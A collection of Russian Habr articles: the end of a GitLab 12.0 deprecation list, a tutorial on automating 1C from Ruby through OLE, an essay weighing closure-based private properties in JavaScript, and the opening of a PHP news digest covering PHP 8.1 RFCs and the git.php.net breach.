В 11.4 GitLab Runner представлен параметр фичи [`FF_K8S_USE_ENTRYPOINT_OVER_COMMAND`](https://docs.gitlab.com/runner/configuration/feature-flags.html#available-feature-flags) для исправления таких проблем, как [#2338](https://gitlab.com/gitlab-org/gitlab-runner/issues/2338) и [#3536](https://gitlab.com/gitlab-org/gitlab-runner/issues/3536).
В GitLab 12.0 мы переключимся на правильное поведение, как если бы параметр фичи был отключен. Подробнее смотрите в [данной задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/4073).
Дата удаления: **22 июня 2019 г.**
### Устаревшая поддержка дистрибутива Linux, достигшего EOL, для GitLab Runner
Некоторые дистрибутивы Linux, в которые можно установить GitLab Runner, свое отслужили.
В GitLab 12.0 GitLab Runner больше не будет распределять пакеты в такие дистрибутивы Linux. Полный список дистрибутивов, которые больше не поддерживаются, можно найти в нашей [документации](https://docs.gitlab.com/runner/install/linux-repository.html). Спасибо Хавьеру Ардо ([Javier Jardón](https://gitlab.com/jjardon)) за его [вклад](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1130)!
Дата удаления: **22 июня 2019 г.**
### Удаление старых команд GitLab Runner Helper
В рамках усилий по поддержке [Windows Docker executor](https://gitlab.com/groups/gitlab-org/-/epics/535) пришлось отказаться от некоторых старых команд, которые используются для [helper image](https://docs.gitlab.com/runner/configuration/advanced-configuration.html#helper-image).
В GitLab 12.0 GitLab Runner запускается с помощью новых команд. Это касается только пользователей, которые переопределяют [helper image](https://docs.gitlab.com/runner/configuration/advanced-configuration.html#overriding-the-helper-image). Подробнее смотрите в [данной задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/4013).
Дата удаления: **22 июня 2019 г.**
### Разработчики могут удалить теги Git в GitLab 11.10
Удаление или редактирование примечаний к версии для тегов Git в незащищенных ветвях исторически ограничивалось только [сопровождающими и владельцами](https://docs.gitlab.com/ee/user/permissions.html#project-members-permissions).
Поскольку разработчики могут добавлять теги, а также изменять и удалять незащищенные ветви, разработчики должны иметь возможность удалять теги Git. В GitLab 11.10 [мы вносим это изменение](https://gitlab.com/gitlab-org/gitlab-ce/issues/52954) в нашу модель разрешений, чтобы улучшить рабочий процесс и помочь разработчикам лучше и эффективнее использовать теги.
Если хотите сохранить это ограничение для сопровождающих и владельцев, используйте [защищенные теги](https://docs.gitlab.com/ee/user/project/protected_tags.html#configuring-protected-tags).
Дата удаления: **22 апреля 2019 г.**
### Поддержка Prometheus 1.x в Omnibus GitLab
Начиная с GitLab [11.4](https://gitlab.com/groups/gitlab-org/-/milestones/19), встроенная версия Prometheus 1.0 исключена из Omnibus GitLab. [Теперь включена версия Prometheus 2.0](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#prometheus-20-upgrade-for-omnibus-gitlab). Однако формат метрик несовместим с версией 1.0. Существующие версии можно обновить до 2.0 и, при необходимости, перенести данные [с помощью встроенного инструмента](https://docs.gitlab.com/omnibus/update/gitlab_11_changes.html#11-4).
> В GitLab версии [12.0](https://gitlab.com/groups/gitlab-org/-/milestones/33) будет автоматически устанавливаться Prometheus 2.0, если обновления еще не было. Данные из Prometheus 1.0 будут утеряны, т.к. не переносятся.
Дата удаления: **22 июня 2019 г.**
### TLS v1.1
Начиная с GitLab [12.0](https://gitlab.com/groups/gitlab-org/-/milestones/33) [TLS v1.1 будет отключен по умолчанию](https://docs.gitlab.com/omnibus/update/gitlab_11_changes.html#tls-v11-deprecation) для повышения безопасности. Это устраняет многочисленные проблемы, включая Heartbleed, и делает GitLab “из коробки” совместимым со стандартом PCI DSS 3.1.
Чтобы немедленно отключить TLS v1.1, установите `nginx['ssl_protocols'] = "TLSv1.2"` в `gitlab.rband` и запустите `gitlab-ctl reconfigure`.
Дата удаления: **22 июня 2019 г.**
### Шаблон OpenShift для установки GitLab
Официальный [`gitlab` helm chart](https://docs.gitlab.com/ee/install/kubernetes/gitlab_chart.html) — рекомендуемый метод работы GitLab на Kubernetes, включая [деплой на OpenShift](https://gitlab.com/charts/gitlab/blob/master/doc/installation/cloud/openshift.md).
> [Шаблон OpenShift](https://docs.gitlab.com/ee/install/openshift_and_gitlab/index.html) для установки GitLab устарел и больше не будет поддерживаться в [GitLab 12.0](https://gitlab.com/groups/gitlab-org/-/milestones/33).
Дата удаления: **22 июня 2019 г.**
### Предыдущие определения security jobs
С введением [шаблонов CI/CD для security jobs](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#cicd-templates-for-security-jobs) любые предыдущие определения джобов устаревают и будут удалены в GitLab 12.0 или позднее.
Обновите определения джобов, чтобы использовать новый синтаксис и воспользоваться всеми новыми функциями безопасности, предоставляемыми GitLab.
Дата удаления: 22 июня 2019 г.
### Раздел System Info в панели администратора
GitLab представляет информацию о вашем экземпляре GitLab в `admin/system_info`, но эта информация может быть неточной.
Мы [удалим этот раздел](https://gitlab.com/gitlab-org/gitlab-ce/issues/46839) панели администратора в GitLab 12.0 и рекомендуем использовать [другие возможности мониторинга](https://docs.gitlab.com/ee/administration/monitoring/performance/).
Дата удаления: **22 июня 2019 г.** | https://habr.com/ru/post/445844/ | null | ru | null |
# Программируем 1С на Ruby
Механизм управления «толстым клиентом» 1С по OLE дает полный доступ ко всем функциям и данным. Это дает возможность при кастомизации 1С или ее интеграции с внешними системами вообще не использовать встроенный язык программирования и, соответственно, не ограничивать себя его синтаксисом, возможностями и средой исполнения.
Вместо этого можно воспользоваться любым современным языком, имеющим библиотеку для работы с Win32 OLE. Например, JavaScript (Win32 OLE поддерживает Node.JS) или Ruby (нужная библиотека входит в набор стандартных библиотек языка).
Ниже будет описан некоторый практический опыт работы с OLE-интерфейсом на Ruby. Описание не претендует на полноту, отобрано и описано только то, что нужно для простой автоматизации или интеграции на уровне данных: чтение-запись справочников и документов, выполнение запросов.
#### Зачем?
1C использует огромное количество российских предприятий, и большинство из них испытывает потребность что-то изменить в своей 1С или с чем-то ее интегрировать. При этом часто хочется, чтобы это было быстро и дешево.
Для этого в 1С есть штатные возможности:
* Изменение структуры данных системы путем изменения ее конфигурации с помощью конфигуратора.
* Изменение логики работы системы через программные модули в составе конфигурации или внешних «обработок».
* Взаимодействие с «толстым клиентом» системы на рабочем месте пользователя через интерфейс OLE или COM.
Но здесь, как всегда, есть некоторые «но».
Во-первых, конфигурацию менять очень не хочется, потому что вроде бы для этого ее придется снять с поддержки и потом будет трудно обновлять.
Во-вторых, очень не хочется изучать язык программирования 1С для решения пары-тройки частных задач ввиду его бесполезности и бесперспективности где-либо вне 1С.
И тут очень выручает OLE-доступ, который, как выяснилось, позволяет сделать с клиентом 1С практически все, что в нем может сделать пользователь, сидящий за компьютером (и даже немного больше), и этот OLE-доступ прекрасно работает из Ruby через стандартную библиотеку win32ole.
О Ruby спето множество песен, которые можно не повторять. Это красивый удобный перспективный развивающийся язык с отличной экосистемой, низким порогом входа, огромным множеством открытых библиотек, фреймворков, продуктов и т.п.
И из него получается могучий инструмент 1) оперативной малой около1с-ной автоматизации своими силами, 2) интеграции с корпоративными системами и внешними базами, 3) и т.д. и т.п. А учитывая мощь фреймворков Ruby, взять хоть Rails, то автоматизация может быть и не малой.
#### Запуск OLE-сервера и клиента 1С
Для начала работы нужен Windows-компьютер с установленными на нем Ruby и толстым клиентом 1С. Версии Ruby и 1С не принципиальны, все нижесказанное было опробовано на разных Ruby и разных 1С (8.1, 8.2, 8.3). Понятное дело, клиент 1С должен иметь доступ к какой-нибудь базе 1С, и надо знать адрес сервера, имя базы на этом сервере, логин и пароль пользователя в этой базе.
Теперь мы можем запустить консоль cmd.exe, открыть в ней Ruby-интерпретатор irb, подгрузить библиотеку win32ole и приступить к работе. Но тут возникает первая тонкость: irb работает в кодировке консоли (для стандартной windows-консоли это кодировка 866), а OLE захочет кодировку WINDOWS-1251, и ошибки, кстати, будет выдавать в ней же. Поэтому стоит переключить кодировку консоли командой:
```
chcp 1251
```
Первый шаг – получение OLE-сервера (на примере 8.2). Тут есть вторая тонкость. «Обычные» сервера позволяют подключиться к уже открытому приложению, например:
```
server=WIN32OLE.connect 'Excel.Application'
```
С 1С это почему-то не получается, по крайней мере не получилось у меня. Поэтому OLE-сервер будем подымать новый, а клиента 1С будем открывать не руками, а через OLE-сервер:
```
server=WIN32OLE.new "V82.Application"
server.Connect("Srvr=\”myserver\”;Ref=\”mybase\”;Usr=\"me\";Pwd=\"mypassword\"")
server.Visible=true
```
(Сервер открывает клиента 1С в скрытом состоянии, в последней строке мы сделали его видимым.)
#### Работа с глобальным контекстом
В переменную server мы получили некий корневой объект класса Win32OLE. По документации он имеет единственное свойство *Visible* и три метода: *Сonnect*, *NewObject* и *String*.
Однако через него, и только через него, можно получить доступ к методам глобального контекста 1С (которые в самом 1С вызываются напрямую без всяких объектов).
Изначально эти методы (и все методы) именуются по-русски, и поэтому к ним нельзя обратиться напрямую (через точку), а надо использовать метод invoke (если вызов с параметрами) либо можно квадратные скобки (если без параметров):
```
server.invoke('ИмяМетодаНаРусскомЯзыке'[,параметры ...])
# или
server['ИмяМетодаНаРусскомЯзыке']
```
Пример – поиск элемента в справочнике контрагентов:
```
element=server['Справочники']['Контрагенты'].invoke('НайтиПоКоду','000000001')
```
Надо заметить, что в 8.2 почти все методы имеют английские синонимы, тогда как в 8.1 – лишь некоторые. Если есть английский синоним, вызываем его как обычный метод через точку.
Тут еще тонкость: методы «завернутого» объекта 1С нечувствительны к регистру букв, но допускают написание с заглавными буквами, как они описаны в документации и конфигураторе 1С. А если так, то удобно писать их в Ruby-коде так же — с большой буквы, так что сразу видно, какие методы – родные методы Ruby, а какие – на самом деле завернутые в WIN32OLE методы 1С.
Вызов *['Справочники']* дает объект СправочникиМенеджер, вызов *['Контрагенты']* – объект СправочникМенеджер для справочника Контрагенты, а вызов *invoke('НайтиПоКоду')* – объект СправочникОбъект. Все эти объекты завернуты в объекты класса WIN32OLE, и это создает определенные неудобства – не работают обычные приемы работы с объектами Ruby, например, нельзя посмотреть класс завернутого объекта, список методов и т.п. Приходится использовать специфические вызовы, например:
```
server.String(element) # посмотреть строковое представление завернутого объекта
element.Metadata.Name # посмотреть тип
element.Metadata.FullName # посмотреть тип, включающий типы родительских объектов
uuid=server.String(element.Ref.UUID) # получить UUID элемента
element=server['Справочники']['Контрагенты'].GetRef(server.NewObject('UUID',uuid)) # получить обратно элемент по UUID
```
Кроме этого, в ходе работы пришлось освоить коллекции основных прикладных объектов (подробно о работе с ними ниже):
* *server['Справочники']* или *server.Catalogs*,
* *server['Документы']* или *server.Documents*.
Для более сложных случаев и для повышения производительности иногда надо писать запросы на языке запросов 1С. Они создаются вызовом query=*server.NewObject('Запрос')*.
Перечисленного оказалось достаточно для решения наших задач по интеграции и расширению функций 1С. Если коротко, это выгрузка/синхронизация некоторых справочников во внешние системы, автоматическое оформление пакетов связанных документов в 1С из внешних систем и получение из 1С во внешние системы некоторых сводных данных.
Остальные средства 1С пока не потребовались и потому здесь не рассмотрены, но их можно разобрать аналогичным образом. Основным источником информации для этого служит конфигуратор 1С, где расписаны структуры данных всех прикладных объектов, а также есть система помощи «Синтакс-Помощник», где описаны свойства и методы объектов 1С.
Далее подробно по прикладным объектам.
#### Справочники
##### Как устроены?
Справочник 1С может (хотя и необязательно) быть иерархическим. Тогда у элемента есть родитель, получаемый вызовом:
```
parent=element['Родитель'] # или parent=element.Parent
```
Если справочник иерархический, то тут опять два варианта: иерархия элементов либо иерархия групп и элементов. Причем группы и элементы по умолчанию выдаются кучей, и для их сортировки надо смотреть вызов (возвращающий true или false):
```
element['ЭтоГруппа'] # или element.IsFolder
```
Элемент-группа в отличие от элемента-элемента имеет только стандартные атрибуты (или реквизиты, в терминах 1С). Справочник может быть зависимым, т.е. у него может быть справочник-владелец. Тогда у элемента есть владелец – элемент справочника-владельца, получаемый вызовом:
```
owner=element['Владелец'] # или owner=element.Owner
```
Тут опять тонкость. Справочников-владельцев может быть несколько разных, т.е. связь 'Владелец' в каком-то смысле полиморфна. Так что, получив владельца, есть смысл еще и узнать его тип, как было показано выше: *owner.Metadata.FullName*.
Каждый элемент справочника имеет стандартный атрибут Код (Code), в котором ведется нумерация элементов. Обычно элементы автонумеруются, но есть, как всегда, тонкости:
* код элемента можно изменить,
* уникальность кода элемента может быть ограничена настройками справочника в пределах родителя или в пределах владельца.
Так что использовать код как глобальный идентификатор справочника – не всегда хорошая идея. Для этого правильнее использовать UUID, который уникален в пределах справочника и не может быть изменен.
Список стандартных атрибутов:
* *ЭтоГруппа*, *IsFolder* – имеет смысл только для справочников с иерархией группа-элемент,
* *Код*, *Code* – есть всегда,
* *Наименование*, *Description* – есть всегда,
* *Родитель*, *Parent* – имеет смысл только для иерархических справочнико, в
* *Владелец*, *Owner* — имеет смысл только для зависимых справочников,
* *ПометкаУдаления* – есть всегда,
* *Ссылка*, *Ref* – есть всегда, возвращает объект СправочникСсылка. Обратно получить из ссылки элемент можно методом *ПолучитьОбъект* (*GetObject*). Элемент имеет тип СправочникОбъект. Зачем их разделили, не очень понятно, но всегда можно определить методом научного тыка, что нужно в каждом конкретном случае: если оно не хочет объект, попробуем вместо него ссылку и наоборот.
* *Предопределенный*, *Predefined* – не понадобилось, не пользовался.
Если у справочника есть форма, то элемент справочника можно открыть в клиенте 1С запросом element.GetForm.Open.
##### Чтение списком
Получить элементы справочника можно вызовом *Выбрать* или *Select* (для примера – справочник Контрагенты):
```
selector= server['Справочники']['Контрагенты'].Select(parent,owner) # аргументы parent, owner - не обязательны
while selector.Next do
# делаем что-то с текущим элементом
end
```
В selector мы получаем объект СправочникВыборка. Он имеет метод *Следующий* (*Next*), который возвращает true/false. Если вернул true, это значит, что selector теперь содержит очередной элемент выборки, в том смысле, что с него можно спросить атрибуты и методы этого элемента.
Если задан parent, получим выборку с данным родителем, если owner, — c данным владельцем. Если фильтруем только по владельцу, вместо parent ставим nil.
Если хотим получить не только прямых потомков, а всю иерархию под данным родителем, то вместо *Select* пишем *ВыбратьИерархически* или *SelectHierarchically*.
У этих методов есть еще атрибуты Отбор и Порядок, но я с ними не разбирался, а там, где надо отбор и порядок, писал запросы *Query* (см. ниже).
Помимо стандартных атрибутов элемент имеет специфические, их список и типы нужно смотреть в конфигураторе. Типы могут быть элементарными, а могут быть ссылками на прикладные объекты 1С. Если не нужны подробности, любой тип можно преобразовать в строку методом *server.String*.
Атрибут может быть полиморфным, т.е. нескольких типов на выбор. Если так, то смотрим тип, как обычно:
```
selector['ПолиморфныйАтрибут'].Metadata.FullName
```
Кроме атрибутов, могут быть так называемые табличные части. Табличную часть можно получить так же, как атрибут, по имени, при этом возвращаетсяне какой-то странный селектор, а почти Array, имеющий метод each, который выдает в блок объекты «строка табличной части». (Но все же не Array: методов collect и each\_with\_index, например, нету.) Строка имеет стандартный атрибут *НомерСтроки* или *LineNumber* плюс атрибуты, заданные в конфигураторе.
##### Получение отдельного элемента
Есть несколько методов: поиск по коду, по наименованию или по реквизиту. Мне оказалось достаточно первого – поиска по коду.
Вызов — *НайтиПоКоду* или *FindByCode(code, isfullcode, parent, owner)*. Основной аргумент – первый, остальные не обязательны и нужны, если уникальность кода ограничена родителем или владельцем. Если второй аргумент true, то в код нужно включить коды всех родителей элемента, разделенные символом /.
Возвращается один элемент.
##### Создание, запись и удаление
Новые элементы создаются методами *СоздатьЭлемент* (или *CreateItem*) и *СоздатьГруппу* (или *CreateFolder*), оба не имеют аргументов. Пример:
```
new_element= server['Справочники']['Контрагенты'].CreateItem
```
Возвращается пустой несохраненный элемент. Если код оставить незаполненным, он автозаполнится при сохранении.
Значения атрибутам присваиваются вызовом *element[‘ИмяАтрибута’]=<значение\_атрибута>*. Атрибутам ссылкам нужно присваивать в качестве значений объекты-ссылки, например:
```
new_element['Родитель']=element.Ref
```
Есть тонкость с записью атрибута-даты: дату нужно присваивать в виде строки *'yyyymmddhhmmss'*.
Есть тонкость с записью атрибута-ссылки на перечисление. Казалось бы, это просто строка, но строку оно не примет, нужно полностью сослаться на объект-элемент перечисления, например:
```
element['ВидЗаказа']=server['Перечисления']['ВидыВнутреннегоЗаказа']['НаСклад']
```
Записывается элемент вызовом *Записать* или *Write*, без аргументов. Может вернуть ошибку, например, при нарушении правил уникальности кода. Ошибку можно перехватить и обработать как обычно, а можно просто посмотреть глазами в клиенте, ее там покажут.
Удалять элементы полагается вызовом *УстановитьПометкуУдаления* или *SetDeletionMark(deletion\_mark,mark\_descendants)*. Оба аргумента булевы, первый – собственно значение пометки удаления. Соответственно, снимать пометку удаления надо этим же методом, но с аргументом false. Если второй (не обязательный) аргумент true, пометятся также элементы, где вызываемый элемент родитель или владелец.
Можно удалить элемент полностью вызовом *Удалить* или *Delete*. Ссылочная целостность при этом не проверяется, так что есть риск попортить базу.
#### Документы
##### Как устроены?
Документ характеризуется номером и датой. Уникальность номера проверяется в пределах периода нумерации (может быть год, а может быть и день, а может быть уникальность без периода, в пределах базы для документов данного типа).
Для идентификации документа можно использовать UUID аналогично элементам справочника. Номер плюс дата для этого подходит плохо, так как их можно менять и, хуже того, они могут внезапно меняться сами после правки некоторых атрибутов документов.
Документ, аналогично элементу справочника, имеет стандартные и специфические атрибуты, может иметь табличные части. Работа с ними полностью аналогична.
Стандартные атрибуты документа:
* *Номер*, *Number* – есть всегда,
* *Дата*, *Date* – есть всегда, имеет тип дата-врем, я
* *ПометкаУдаления*, *DeletionMark* – есть всегда,
* *Ссылка*, *Ref* – есть всегда, смысл полностью аналогичен ссылке на элемент справочника,
* *Проведен*, *Posted* – есть всегда.
Аналогично элементу справочника, можно открыть форму документа в клиенте: *document.GetForm.Open*.
Документ можно провести и распровести, это делается при сохранении документа следующими вызовами, соответственно:
```
document.Write(server.DocumentWriteMode.Posting)
document.Write(server.DocumentWriteMode.UndoPosting)
```
##### Чтение списком
Получение документов данного типа аналогично получению элементов справочника — вызовом *Выбрать* или *Select* (для примера – документы ЗаказПокупателя):
```
doc_selector= server['Документы']['ЗаказПокупателя'].Select(from, to)
while doc_selector.Next do
# делаем что-то с текущим документом
end
```
Аналогично справочникам после каждого вызова Next в объекте doc\_selector становится доступен следующий элемент. Можно задать диапазон дат документов необязательными аргументами from и to в формате строки 'yyyymmddhhmmss'.
##### Получение отдельного документа
Можно искать по номеру или по реквизиту. Мне оказалось достаточно первого – поиска по номеру. Вызов — *НайтиПоНомеру* или *FindByNumber(number, interval\_date)*.
Необязательный аргумент interval\_date (формат — строка 'yyyymmddhhmmss') нужен, чтобы задать интервал уникальности номера, пишется любая дата, попадающая в нужный интервал.
##### Создание, запись и удаление
Все очень похоже на справочники.
Документ создается вызовом *СоздатьДокумент* или *CreateDocument*, при этом получаем новый пустой документ, не сохраненный в базе. Автонумерация и автоприсвоение даты происходит при сохранении.
Записывается элемент вызовом *Записать* или *Write* с двумя необязательными аргументами. Первый – режим записи (с проведением или без проведения, см. выше), возможные значения:
```
server.DocumentWriteMode.Posting # (провести/оставить проведенным)
server.DocumentWriteMode.UndoPosting # (распровести/не проводить)
```
Второй – режим проведения документа, возможные значения:
```
server.DocumentPostingMode.Regular # (неоперативный)
server.DocumentPostingMode.RealTime # (оперативный)
```
Удаление документов аналогично удалению элементов справочника.
Пометка удаления — *УстановитьПометкуУдаления* или *SetDeletionMark(deletion\_mark)*. Аргумент булев — значение пометки удаления. Полное удаление документа — вызовом *Удалить* или *Delete* (ссылочная целостность при этом не проверяется).
#### Запросы
Запросы к базе 1С пишутся на своем SQL-подобном языке запросов, где в качестве сущностей и атрибутов фигурируют разнообразные объекты 1С.
Пользоваться запросами 1С, с одной стороны, удобно в том смысле, что можно точнее отобрать и агрегировать нужные данные и одновременно избежать разгадывания тонкостей работы из ruby с новыми (еще не освоенными) типами объектов. И еще — примеры запросов из документации или интернета можно использовать как есть один в один, ибо тело запроса – просто строка. А примеры кода надо еще переводить на Ruby, и это не всегда тривиально.
Например, когда мне понадобились остатки на складах, которые лежат в РегистрыНакопления.ТоварыНаСкладах, оказалось гораздо проще найти образец запроса, чем разбирать новый тип объектов.
С другой стороны, в «Синтакс-Помощнике» нет описания языка запросов, и надо иметь под рукой документацию 1С.
Итак, новый запрос создается вызовом:
```
query=server.NewObject('Query')
```
Далее вводим текст запроса, например:
```
query.Text= 'ВЫБРАТЬ Серия.Ссылка ИЗ Справочник.СерииНоменклатуры КАК Серия ГДЕ Серия.Владелец=&Номенклатура И Серия.СерийныйНомер=&СН'
```
Здесь *&Номенклатура* и *&СН* – параметры запроса, и им надо присвоить значения, первому – элемент справочника, второму – строку:
```
nom=server['Справочники']['Номенклатура'].FindByCode('0001234567')
query.SetParameter('Номенклатура',nom)
query.SetParameter('СН','12345678')
```
Дальше мы должны запрос *Выполнить* (*Execute*), а результат запроса *Выгрузить* (*Unload*):
```
result=query.Execute.Unload
```
У результата есть метод *Количество* или *Count* – количество найденных строк. Отдельные записи из результата мы получаем методом *Получить* или *Get* по номеру строки (начиная с 0), а отдельный атрибут записи – опять же методом *Получить* или *Get* по номеру атрибута в запросе, начиная с 0.
```
sers=(0..result.Count).collect do |i|
record=result.Get(i)
record.Get(0)
end
```
Важно: если в разделе ВЫБРАТЬ мы запросили объект, то в соответствующем атрибуте мы и получим объект целиком. В примере у нас получился массив элементов справочника СерииНоменклатуры типа СправочникСсылка. А если бы мы в ВЫБРАТЬ указали Серия.Наименование, то вместо объекта получили бы соответствующую строку.
Cпасибо за внимание. | https://habr.com/ru/post/271835/ | null | ru | null |
# Нужны ли «приватные» свойства объектов в Javascript?
В последнее время во многих статьях (на Хабре и не только) я часто вижу примеры эмуляции приватных свойств объектов в JS через замыкания. Авторы обычно объясняют это своим желанием использовать такой механизм ООП, как *инкапсуляция*, и тем самым гарантировать работу с объектом исключительно посредством его методов, не затрагивая напрямую свойства.
В этой статье я предлагаю объективно рассмотреть достоинства и недостатки такого подхода, чтобы каждый мог для себя решить, стоит ли его использовать или нет.
Итак, для начала, предмет обсуждения. Мы будем сравнивать создание объектов с помощью связки «конструктор — прототип» (т.е. все методы хранятся в прототипе, все свойства — создаются конструктором)
> `function make\_obj(a, b) {
>
> this.prop1 = a;
>
> this.prop2 = b;
>
> }
>
> make\_obj.prototype = {
>
> method1: function(){...},
>
> method2: function(){...},
>
> methodN: ...
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
и с эмуляцией приватных свойств (все свойства объекта являются переменными функции-конструктора, все методы, работающие с этими свойствами создаются прямо в конструкторе, чтобы сработало замыкание).
> `function make\_obj(a, b) {
>
> var prop1 = a;
>
> var prop2 = b;
>
>
>
> method1 = function(){...}
>
> method2 = function(){...}
>
> methodN = ...
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Далее в статье я буду называть их соответственно «приватный» и «прототипный», для краткости.
Основным достоинством (и главным основанием для применения) приватного способа является «жесткая» инкапсуляция объектов. Жесткая в том смысле, что ограничивает доступ к свойствам напрямую не только идеологически, на уровне рекомендаций, но и фактически.
Также к плюсам можно отнести экономию на слове **this** при доступе к свойствам в методах (property = 5 вместо this.property = 5, например).
#### Недостатки
Их можно условно разделить на несколько групп.
**Идеология**
1. Часто можно услышать заявление, что если в языке программирования нет таких вещей, как абстракция, полиморфизмом, наследованием и инкапсуляция, то он и не ООП-язык вовсе. При этом многие забывают, что наличие этих концепций — всего лишь особенности реализации ООП в определенных языках, а вовсе не догма.
2. Языки JavaScript, JScript и основанный на них стандарт ECMA-262 не дают никаких «родных», нативных средств для скрытия свойств или методов объекта от обращения извне. Все свойства объектов, создаваемых в рамках программы — доступны для чтения и изменения. Отсюда напрямую следует, что любая реализация «приватных» свойств — надстройка над языком, влекущая дополнительные накладные расходы на исполнения кода и на его поддержку. Подробнее об этом — в следующих пунктах.
**Производительность**
Приватные свойства во всех отношениях замедляют работу скрипта, в сравнении с обычными свойствами. Объекты с приватными свойствами (или методами) дольше создаются и занимают больше места в памяти (т.к. при каждом создании объекта заново происходит создание его методов и каждая копия метода занимает свое место в памяти). Я провел простой тест, создавая 1000 объектов, имеющих 15 методов, сначала «приватным» способом, а затем «прототипным». В первом случае IE6 потратил 250мс на выполнение задачи, IE7 — 110мс. Во втором случае и тот и другой потратили по 15мс.
Разница в 100-200мс может показаться несущественной, однако в момент отображение анимации на странице или просто во время какого-либо действия пользователя она уже воспринимается весьма негативно (т.к. «подвисает» вся страница, а если браузер не использует разделение ресурсов по вкладкам, то и весь браузер).
Кроме того, приложение имеет свойство со временем усложняться, объекты обрастают новыми методами. Решив расширить наши объекты еще 3-4 методами, при приватном способе мы получим еще + 25-50мс лишнего времени, которое будет потрачено на их создание.
В случае с прототипами мы можем добавить хоть 50 новых методов — на время создания объектов это не повлияет вообще (как и на расход памяти).
**Функциональность**
1. Хотя с помощью «приватного» подхода можно эмулировать атрибут private для свойств и методов, задать им атрибут protected в его классическом виде (т.е. недоступность извне, но доступность для потомков) не получится.
Это сильно ограничивает возможности наследования, т.к. дочерний объект не может ни получить доступ к свойствам родительского напрямую, ни переопределить его публичные методы (аналогично будет потеряна связь со свойствами).
2. Невозможно получить доступ к свойству объекта с помощью строкового литерала, например вот так **this[(a > 2? 'max': 'min')]**
Казалось бы мелочь, но неприятно.
**Поддержка и изменение кода**
1. Объекты с приватными свойствами сложнее в отладке. Для того, чтобы просмотреть внутреннее состояние такого объекта, нужно либо перебирать все его геттеры, либо создавать в его конструкторе специальную дамп-функцию (причем ее придется именно копипастить, чтобы она имела доступ к свойствам).
Надо ли говорить, что в случае с обычным объектов вопрос отображения дампа не стоит вообще.
2. В языке типа PHP5 мы можем, в процессе разработки, запросто сменить private свойство на public, или public на protected — и уровень доступа к свойству или методу тут же изменится.
При эмулировании приватных свойств в JS, нам придется везде в коде добавлять или убирать **this.** перед обращением к свойству.
Поймите меня правильно, я не против использования замыканий, аксессоров или инкапсуляции, я против использования для этого кривых, неполноценных способов, которые в любом случае не решают поставленную задачу на 100%, но лишь усложняют код и делают его тяжелее для интерпретатора.
Всех вышеперечисленных проблем можно избежать, используя для обозначения «приватных» свойств знак подчеркивания (или что-то типа того), если уж так хочется разграничить доступ к ним идеологически.
Также стоит задуматься о том, что когда кто-то (или вы сами) очень хотите получить доступ к свойству напрямую, то это скорее говорит о том, что либо его аксессоры не удобны для использования, либо о том, что они ему и вовсе не нужны (например, нет нужды валидировать входное значение при записи свойства или совершать какие-то другие дополнительные действия). | https://habr.com/ru/post/65680/ | null | ru | null |
# PHP Дайджест № 202 (1 – 30 апреля 2021)
[](https://habr.com/ru/post/555242/)
Новый тип `never` будет в PHP 8.1, на обсуждении частичные функции, а также другие предложения и новости из PHP Internals. PHP доступен на Google Cloud Functions, о взломе git.php.net, Laravel Octane, PhpStorm 2021.1 и другие релизы, порция инструментов, видео, подкасты, статьи.
Приятного чтения!
### Новости
* **[О взломе git.php.net](https://externals.io/message/113981)**
В исходники PHP злоумышленники запушили два коммита от имени Расмуса Лердорфа и Никиты Попова. Проблему быстро обнаружили и решили. Зловредный код к юзерам не попал.
Как оказалось, на сервере git.php.net были разрешены коммиты по HTTPS и использовалась дайджест-аутентификация, которая принимает md5 хэш в качестве секрета. База хэшей всех контрибьюторов была получена злоумышленниками с сервера master.php.net — именно он, по всей видимости, и был взломан первоначально.
В итоге теперь вся разработка полностью переведена на GitHub, что упрощает жизнь разработчикам языка.
* [PHP 7.3.28](https://www.php.net/ChangeLog-7.php#7.3.28), [PHP 8.0.5](https://www.php.net/ChangeLog-8.php#8.0.5) — Первые релизы после фриза.
* **[PHP доступен на Google Cloud Functions](https://cloud.google.com/blog/products/application-development/php-comes-to-cloud-functions)**
Serverless платформа от Google Cloud теперь нативно поддерживает PHP. С помощью [GoogleCloudPlatform/functions-framework-php/](https://github.com/GoogleCloudPlatform/functions-framework-php/) можно выполнять функции в рантайме на базе PHP 7.4.
Немного деталей есть в обсуждении [на GitHub в репозитории Symfony](https://github.com/symfony/symfony/issues/40941#issuecomment-827141132). С Symfony 5.3 все будет работать благодаря компоненту Runtime, достаточно установить [php-runtime/google-cloud](https://github.com/php-runtime/google-cloud).
* **[Composer Command Injection Vulnerability](https://blog.packagist.com/composer-command-injection-vulnerability/)**
Уязвимость в Композере затрагивает только системы с установленным Mercurial. Тем не менее стоит незамедлительно обновиться до версий 2.0.13 и 1.10.22, в которых она исправлена. [Технический анализ уязвимости](https://blog.sonarsource.com/php-supply-chain-attack-on-composer).
* Ближайшие мероприятия:
+ 15 мая (суббота), офлайн + онлайн, [Митап казанского PHP-сообщества](https://habr.com/ru/company/skyeng/blog/554706/) — Говорим про тесты, трейты, kPHP, devops в монолите и опыт перехода на Go. [Ссылка](https://www.youtube.com/watch?v=nr1883za8tM) на трансляцию.
+ 28 июня (понедельник), офлайн, Москва, [PHP Russia, 2021](https://phprussia.ru/moscow/2021) — 30 апреля последний день перед повышением цены.
Полный список митапов и конференций всегда доступен на [phpcommunity.ru](https://phpcommunity.ru/).
### PHP Internals
* ** [[RFC] never type](https://wiki.php.net/rfc/noreturn_type)**
В PHP 8.1 будет доступен новый тип для возвращаемых значений: `never`.
Функция или метод, объявленная с типом `never`, указывает, что она никогда не вернет значение и либо бросает исключение либо завершается вызовом типа `die()`, `exit()`. Такой тип улучшает синтаксический анализ.
```
function redirect(string $uri): never {
header('Location: ' . $uri);
exit();
}
function redirectToLoginPage(): never {
redirect('/login');
}
```
Коротко об этом уже было [в телеграме](https://t.me/phpdigest/240), а подробно можно почитать на [php.watch](https://php.watch/versions/8.1/never-return-type), и послушать  [выпуск PHP Internals News](https://phpinternals.news/81) с авторами.
* ** [[RFC] Deprecate implicit non-integer-compatible float to int conversions](https://wiki.php.net/rfc/implicit-float-int-deprecate)**
В PHP 8.1 при преобразовании `float` в `int`, где теряется дробная часть, будет брошено предупреждение `E_DEPRECATED`. А в PHP 9.0 будет уже `TypeError`.
```
function acceptInt(int $i) {
var_dump($i);
}
